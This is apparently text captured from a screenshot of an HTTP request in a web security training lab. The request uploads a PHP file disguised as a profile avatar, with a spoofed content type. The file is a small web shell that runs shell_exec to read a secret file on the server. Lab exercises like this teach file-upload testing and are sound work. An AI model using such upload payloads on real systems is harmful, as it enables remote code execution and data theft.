 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host : 0a29006103160e6dc093f2f100430013.web-security-academy.net
3 Cookie : session =qYYRS8s58vLzWs7JFdRJPSzeuUFmIJaN
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Content-Type : text/html;
boundary=---------------------------26241654632200190866971239
9 Content-Length : 532
10 Origin :
https://0a29006103160e6dc093f2f100430013.web-security-academy.ne
t
11
12 -----------------------------26241654632200190866971239
13 Content-Disposition : form-data ; name="avatar"; filename ="
code.php "
14 Content-Type : application/octet-stream
15
16 <?php
17 echo shell_exec('cat /home/carlos/secret');
18 ?>
19 -----------------------------26241654632200190866971239
20 Content-Disposition : form-data ; name="user"
21
22 wiener
23 -----------------------------26241654632200190866971239
24 Content-Disposition : form-data ; name="csrf"
25
26 UaM8k3O9AeKvhAgWNE8Qq6nRlV2mgQhr
27 -----------------------------26241654632200190866971239--
28